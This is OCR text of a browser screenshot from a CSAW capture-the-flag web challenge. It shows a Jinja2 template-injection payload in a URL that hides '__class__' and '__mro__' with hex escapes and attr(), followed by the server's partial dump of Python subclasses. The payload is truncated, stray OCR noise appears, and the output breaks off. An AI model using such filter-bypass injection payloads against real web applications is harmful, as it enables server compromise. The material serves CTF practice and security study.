 Activities Applications Firefox Web Browser Sat 11 Sep 11:25:24 en 100 %
web.chal.csaw.io
web.chal.csaw.io:5000/submit?value={{""|attr("\x5f\x5fclass\x5f\x5f")|attr("\x5f\x5fmro Bur 1 bw
Hello [<type 'type'>, <type 'weakref'>, <type 'weakcallableproxy'>, <type 'weakproxy'>, <type 'int'>,
<type 'basestring'>, <type 'bytearray'>, <type 'list'>, <type 'NoneType'>, <type 'NotImplementedType'>,
<type 'traceback'>, <type 'super'>, <type 'xrange'>, <type 'dict'>, <type 'set'>, <type 'slice'>, <type
'staticmethod'>, <type 'complex'>, <type 'float'>, <type 'buffer'>, <type 'long'>, <type 'frozenset'>,
<type 'property'>, <type 'memoryview'>, <type 'tuple'>, <type 'enumerate'>, <type 'reversed'>, <type
'code'>, <type 'frame'>, <type 'builtin_function_or_method'>, <type 'instancemethod'>, <type
'function'>, <type 'classobj'>, <type 'dictproxy'>, <type 'generator'>, <type 'getset_descriptor'>, <type
'wrapper_descriptor'>, <type 'instance'>, <type 'ellipsis'>, <type 'member_descriptor'>, <type 'file'>,
<type 'PyCapsule'>, <type 'cell'>, <type 'callable-iterator'>, <type 'iterator'>, <type 'sys.long_info'>,
<type 'sys.float_info'>, <type 'EncodingMap'>, <type 'fieldnameiterator'>, <type 'formatteriterator'>,
<type 'sys.version_info'>, <type 'sys.flags'>, <type 'exceptions.BaseException'>, <type 'module'>, <type
'imp.NullImporter'>, <type 'zipimport.zipimporter'>, <type 'posix.stat_result'>, <type
'posix.statvfs_result'>, <class 'warnings.WarningMessage'>, <class 'warnings.catch_warnings'>, <class
'_weakrefset._IterationGuard'>, <class '_weakrefset.WeakSet'>, <class '_abcoll.Hashable'>, <type
'classmethod'>, <class '_abcoll.Iterable'>, <class '_abcoll.Sized'>, <class '_abcoll.Container'>, <class
'_abcoll.Callable'>, <type 'dict_keys'>, <type 'dict_items'>, <type 'dict_values'>, <class 'site._Printer'>,
<class 'site._Helper'>, <type '_sre.SRE_Pattern'>, <type '_sre.SRE_Match'>, <type '_sre.SRE_Scanner'>,
<class 'site.Quitter'>, <class 'codecs.IncrementalEncoder'>, <class 'codecs.IncrementalDecoder'>,
<class 'string.Template'>, <class 'string.Formatter'>, <type 'collections.deque'>, <type
'deque_iterator'>, <type 'deque_reverse_iterator'>, <type 'operator.itemgetter'>, <type
'operator.attrgetter'>, <type 'operator.methodcaller'>, <type 'itertools.combinations'>, <type
'itertools.combinations_with_replacement'>, <type 'itertools.cycle'>, <type 'itertools.dropwhile'>, <type
'itertools.takewhile'>, <type 'itertools.islice'>, <type 'itertools.starmap'>, <type 'itertools.imap'>, <type
'itertools.chain'>, <type 'itertools.compress'>, <type 'itertools.ifilter'>, <type 'itertools.ifilterfalse'>,
<type 'itertools.count'>, <type 'itertools.izip'>, <type 'itertools.izip_longest'>, <type